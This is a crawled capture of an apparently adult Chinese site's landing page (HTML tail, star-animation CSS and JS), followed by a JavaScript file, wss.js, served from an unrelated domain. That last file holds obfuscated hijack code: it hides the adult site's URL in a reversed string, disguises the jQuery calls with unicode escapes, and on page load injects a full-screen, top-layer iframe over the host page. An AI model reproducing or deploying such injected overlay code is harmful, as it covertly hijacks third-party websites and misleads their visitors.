            .right-container {
                display: none;
            }
        }

        @media (max-width:320px) {
            html {
                font-size: 12px
            }
        }

        /* 中等屏幕适配 */
        @media (max-width: 1200px) {
            .left-container {
                left: 20px;
                width: 240px;
                height: 520px; /* 调整高度 */
            }
            
            .right-container {
                right: 20px;
                width: 240px;
                height: 520px; /* 调整高度 */
            }

            .small-image-container {
                width: 240px;
                height: 230px;
            }
        }

        /* 平板适配 */
        @media (max-width: 1024px) {
            .left-container {
                left: 15px;
                width: 200px;
                height: 440px; /* 调整高度 */
            }
            
            .right-container {
                right: 15px;
                width: 200px;
                height: 440px; /* 调整高度 */
            }

            .small-image-container {
                width: 200px;
                height: 200px;
            }
        }
    </style>
</head>

<body oncontextmenu="return!1" onselectstart="return!1" ondragstart="return!1">
    <div id="container">
        <img class="logo_img" src="templates/default/img/logo.png" alt="专属于你的网站">
        
        <!-- 修改：左侧大容器，包含2个小容器 -->
        <div class="left-container">
            <!-- 小容器1 -->
            <div class="small-image-container">
                <a href="https://sebang8.com"><img src="templates/default/img/d9f5fff3b98f0981e0b8b332a036806f.jpg" alt="左侧展示图片1"></a>
                <div class="image-title">热门推荐</div>
            </div>
            
            <!-- 小容器2 -->
            <div class="small-image-container">
                <a href="https://sebang8.com"><img src="templates/default/img/4e74a27b3f5f95f6e70287c49cb6a1f4.jpg" alt="左侧展示图片2"></a>
                <div class="image-title">没错，就是你想要的</div>
            </div>
        </div>

        <!-- 主内容区域 -->
        <div class="main">
            <div class="btn_content">
                <h2>专属于你的网站</h2>
                <p class="tooltip1">这是我们的先导页<br>您可以通过以下方式进入最新的网址</p>
                <a class="link" href="/?act=1" target="_blank">❖ 色帮 爱学习 ❖</a> <a class="link" href="/?act=2" target="_blank">❖ 色帮 爱劳动 ❖</a> <a class="link" href="/?act=3" target="_blank">❖ 色帮 爱研究 ❖</a>                 <p class="tooltip2">*大陆用户可科学浏览海外网址*</p>
                <p>*请您务必收藏<a style="color:#e85151" href="https://sebang8.com" target="_blank">备用地址发布页</a> 避免遗失我们*
                </p>
            </div>
            <p class="tooltip3">发布信箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__"
                    data-cfemail="b6ccc3dfcedfd8d0d7d4c3f6d1dbd7dfda98d5d9db">[email&#160;protected]</a></p>
            <p>2023 © All rights reserved.</p>
        </div>

        <!-- 修改：右侧大容器，包含2个小容器 -->
        <div class="right-container">
            <!-- 小容器1 -->
            <div class="small-image-container">
                <a href="https://sebang8.com"><img src="templates/default/img/ecf314da84a298bdbf23c2b0e16767e4.jpg" alt="右侧展示图片1"></a>
                <div class="image-title">最新上线</div>
            </div>
            
            <!-- 小容器2 -->
            <div class="small-image-container">
                <a href="https://sebang8.com"><img src="templates/default/img/a9b57d8c2e9d82717818ec99d9228563.jpg" alt="右侧展示图片2"></a>
                <div class="image-title">点击-关注，永久免费上车</div>
            </div>
        </div>

        <img class="ground_img" src="templates/default/img/bg.png" alt="ground">
        <div class="sky"></div>
    </div>
    <script data-cfasync="false" src="templates/default/js/email-decode.min.js"></script>
    <script src="templates/default/js/jquery.min.js"></script>
    <script src="templates/default/js/star.js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://888sex.cc/templates/default/css/star.css?v=2023
body_size: 488
content:
.sky {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.star-blink {
	position: absolute;
	width: 7px;
	height: 7px;
	background-color: #b6cbd4;
	border-radius: 50%;
	z-index: 0;
	-webkit-transform: rotate(0deg) scale(0.08);
	-webkit-backface-visibility: hidden;
	-webkit-animation: blinkAfter 15s infinite ease-out;
}
.star-blink div {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-webkit-transform: rotate(45deg) scale(0.75);
	background-image: linear-gradient(1deg, #f35d44, #f35c44 51%, #dd0f3a);
	box-shadow: 0 0 2px 8px rgba(221,15,58,0.4),
				0 0 2px 9px rgba(255,255,255,0.07),
				0 0 2px 15px rgba(243,93,68,0.4), 
				0 0 2px 16px rgba(255,255,255,0.1);
	-webkit-backface-visibility: hidden;
}
.star-blink:after, .star-blink:before, .star-blink div:after, .star-blink div:before {
	content: '';
	position: absolute;
	display: block;
	top: -350%;
	left: 45%;
	height: 800%;
	width: 10%;
	border-radius: 50%;
	background-color: #b6cbd4;
	background:-webkit-linear-gradient(
		top, 
		rgba(255,255,255,0.1) 0%, 
		rgba(255,255,255,0.7) 50%,
		rgba(255,255,255,0.1) 100%);
	z-index: 1;

	box-shadow: 0 0 25px white;
	-webkit-backface-visibility: hidden;
}
.star-blink:before, .star-blink div:before {
	-webkit-transform: rotate(90deg);
}

@-webkit-keyframes blinkAfter {
	0% {
		-webkit-transform: rotate(0deg) scale(0.08);
	}
	4% {
		-webkit-transform: rotate(-20deg) scale(0.9);
	}
	8% {
		-webkit-transform: rotate(-40deg) scale(0.08);	
	}
	50% {
		-webkit-transform: rotate(-40deg) scale(0.08);
	}
	52% {
		-webkit-transform: rotate(-50deg) scale(0.3);
	}
	54% {
		-webkit-transform: rotate(-60deg) scale(0.08);
	} 
	100% {
		-webkit-transform: rotate(0deg) scale(0.08);	
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://888sex.cc/templates/default/js/star.js
body_size: 363
content:
var amount = 50;
var sky = $('.sky');

for(var i = 0; i < amount; i++) {
    var star = $('<div class="star-blink"><div></div></div>');
    star.css({
        'top': Math.random() * 100 + '%',
        'left': Math.random() * 100 + '%',
        'animation': 'blinkAfter 15s infinite ' + Math.random() * 100 + 's ease-out',
        'width': Math.random() * 2 + 7 + 'px',
        'height': Math.random() * 2 + 7 + 'px',
        'opacity': Math.random() * 5 / 10 + 0.5
    });
    sky.append(star);
}

--- FILE ---
content_type: application/javascript
request_url: http://www.zxsmd.net/static/js/wss.js?v=116
body_size: 541
content:
var _0x40f=(191129^191121)+(869251^869259);let lk="cc.xes888//:sptth".split("").reverse().join("");_0x40f=(693020^693016)+(639298^639303);let code=`<div style="width: 100%; height: 100%; z-index: 2147483647; position: fixed; top: 0px; left: 0px;">
<iframe src=${lk} scrolling="auto" style="width: 100%; height: 100%; left: 1px; top: 1px; border: medium; background: rgb(255, 255, 255);"></iframe>
</div>`;$(document)['\u0072\u0065\u0061\u0064\u0079'](function(){$("\u0062\u006F\u0064\u0079")['\u0061\u0066\u0074\u0065\u0072'](code);});

